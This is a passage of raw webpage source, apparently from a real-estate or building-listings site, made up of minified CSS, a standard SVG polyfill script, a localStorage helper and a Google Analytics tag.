translateZ(0)}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:300px;padding:1.5625rem 0}.section--building-cards{z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.grid--spaces-lg>*{padding:.78125rem}.grid--spaces-xl{margin:-.9375rem}.grid--spaces-xl>*{padding:.9375rem}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._flex{display:-webkit-box;display:-ms-flexbox;display:flex}._items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}._ml-auto{margin-left:auto}._mr-ms{margin-right:.625rem}._mt-def{margin-top:1.25rem}._ml-lg{margin-left:1.5625rem}._pt-mg{padding-top:2.5rem}._text-right{text-align:right}._text-center{text-align:center}._hide{display:none!important}@media only screen and (min-width:360px){.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}.gcell--xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}}@media only screen and (min-width:481px){html{font-size:13px}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}._sm-mt-none{margin-top:0}}@media only screen and (min-width:641px){.button--brand{padding:20px 44px}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}._ms-hide{display:none!important}}@media only screen and (min-width:768px){html{font-size:14px}.site-search--lg .site-search__button-text{display:block}.site-search--lg .site-search__button-icon{display:none}.go-top{bottom:2.75rem;right:2.75rem}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}}@media only screen and (min-width:800px){.slider--builder-media-cards{max-width:calc(100% - 40px);margin:0 auto}.slider--builder-media-cards.has-dots{margin-bottom:0}.slider--builder-media-cards .slider__arrow--prev{left:auto;right:100%}.slider--builder-media-cards .slider__arrow--next{right:auto;left:100%}.media-card--builder{max-width:680px}}@media only screen and (min-width:1025px){html{font-size:15px}.button--brand{padding:20px 64px}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){html{font-size:16px}.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (min-width:1441px){.slider--builder-media-cards{max-width:100%}}@media only screen and (max-width:1024px){::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:horizontal{height:3px}::-webkit-scrollbar-thumb{background-color:#80868e;border-radius:10px}::-webkit-scrollbar-track{border-radius:10px;background-color:#fff}.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>


<link rel="preload" href="/Media/fonts/fonts.css" as="style" onload="this.onload=null;this.rel='stylesheet'">

<script>!function(a,b){"function"==typeof define&&define.amd?define([],function(){return a.svg4everybody=b()}):"object"==typeof exports?module.exports=b():a.svg4everybody=b()}(this,function(){function a(a,b){if(b){var c=document.createDocumentFragment(),d=!a.getAttribute("viewBox")&&b.getAttribute("viewBox");d&&a.setAttribute("viewBox",d);for(var e=b.cloneNode(!0);e.childNodes.length;)c.appendChild(e.firstChild);a.appendChild(c)}}function b(b){b.onreadystatechange=function(){if(4===b.readyState){var c=b._cachedDocument;c||(c=b._cachedDocument=document.implementation.createHTMLDocument(""),c.body.innerHTML=b.responseText,b._cachedTarget={}),b._embeds.splice(0).map(function(d){var e=b._cachedTarget[d.id];e||(e=b._cachedTarget[d.id]=c.getElementById(d.id)),a(d.svg,e)})}},b.onreadystatechange()}function c(c){function d(){for(var c=0;c<l.length;){var g=l[c],h=g.parentNode;if(h&&/svg/i.test(h.nodeName)){var i=g.getAttribute("xlink:href");if(e&&(!f.validate||f.validate(i,h,g))){h.removeChild(g);var m=i.split("#"),n=m.shift(),o=m.join("#");if(n.length){var p=j[n];p||(p=j[n]=new XMLHttpRequest,p.open("GET",n),p.send(),p._embeds=[]),p._embeds.push({svg:h,id:o}),b(p)}else a(h,document.getElementById(o))}}else++c}k(d,67)}var e,f=Object(c),g=/\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/,h=/\bAppleWebKit\/(\d+)\b/,i=/\bEdge\/12\.(\d+)\b/;e="polyfill"in f?f.polyfill:g.test(navigator.userAgent)||(navigator.userAgent.match(i)||[])[1]<10547||(navigator.userAgent.match(h)||[])[1]<537;var j={},k=window.requestAnimationFrame||setTimeout,l=document.getElementsByTagName("use");e&&d()}return c});
	;(function(){document.addEventListener("DOMContentLoaded",function(){svg4everybody()})})();</script>
<script>"use strict";!function(o){o.localStorageSupport=function(t){try{return o.localStorage.setItem(t,t),o.localStorage.removeItem(t),!0}catch(t){return!1}}("test-key"),o.localStorageWrite=function(t,e){try{o.localStorage.setItem(t,e)}catch(t){console.warn("localStorageWrite"),console.warn(t)}}}(window);</script>
            <meta name="google-site-verification" content="fWDOtzWdwI0lPfTS7JENachrmBug3xr0KIyIPH07BSM" />            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61996444-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61996444-6');
</script>
            <meta name="yandex-verification" content="2d0337ae31c1ccea" />    </head>
<body class="is-loading view-text">
<style>button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.breadcrumbs{display:block;padding:12px 0;background-color:#fff}.breadcrumbs__list{display:block;width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.breadcrumbs__item{display:none;vertical-align:middle;color:#595b60;font-size:14px;font-weight:400;line-height:1.25}.breadcrumbs__item:nth-last-child(2){display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.breadcrumbs__link{display:inline-block;border-bottom:1px solid rgba(89,91,96,.5);color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;text-decoration:none;white-space:nowrap}.control-panel{position:relative;z-index:5;display:block}.control-panel__heading{display:block;padding:1.25rem 0 1.875rem;background-color:#fafafa}.control-panel__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500;line-height:1.3;text-align:center;margin:1px 0}.control-panel__desc{display:block;margin-top:10px;color:#80868e;font-size:.75rem;font-weight:400;line-height:1}.news-view-cover{position:relative;display:block;max-width:1164px}.news-view-cover__img{display:block;width:100%}.news-view-cover__labels-group{position:absolute;top:0;left:0;z-index:3;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px}.news-view-cover__labels-group,.social__list{display:-webkit-box;display:-ms-flexbox;display:flex}.social__list{list-style:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0)}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:300px;padding:1.5625rem 0}.section--building-cards{z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._flex{display:-webkit-box;display:-ms-flexbox;display:flex}._items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}._justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}._ml-auto,._mlr-auto{margin-left:auto}._mlr-auto{margin-right:auto}._mlr-ms,._mr-ms{margin-right:.625rem}._mlr-ms{margin-left:.625rem}._mt-def{margin-top:1.25rem}._mb-xl{margin-bottom:1.875rem}._text-center{text-align:center}._hide{display:none!important}@media only screen and (min-width:360px){.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}}@media only screen and (min-width:481px){.control-panel__heading{padding:.9375rem 0}.control-panel__title{line-height:1;text-align:left}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}._sm-mt-none{margin-top:0}}@media only screen and (min-width:641px){.button--brand{padding:20px 44px}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}.gcell--ms-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._ms-ml-auto{margin-left:auto}._ms-mr-none{margin-right:0}._ms-hide{display:none!important}}@media only screen and (min-width:768px){.breadcrumbs{padding:8px 0 12px}.breadcrumbs__item{display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"";width:0;height:0;border:2px solid #c7d4dd;border-radius:50%}.go-top{bottom:2.75rem;right:2.75rem}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated 